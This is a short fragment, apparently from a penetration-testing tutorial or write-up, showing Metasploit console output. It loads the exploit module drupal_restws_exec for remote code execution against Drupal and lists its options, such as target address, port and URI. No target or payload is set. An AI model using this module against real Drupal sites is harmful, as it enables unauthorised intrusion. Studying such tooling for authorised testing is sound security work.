 msf > use exploit/unix/webapp/drupal_restws_exec
msf exploit(drupal_restws_exec) > show options
Module options (exploit/unix/webapp/drupal_restws_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[
,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port
SSL false no Negotiate SSL/TLS for outgoing connecti
ons
TARGETURI / yes The target URI of the Drupal installati
on
VHOST no HTTP server virtual host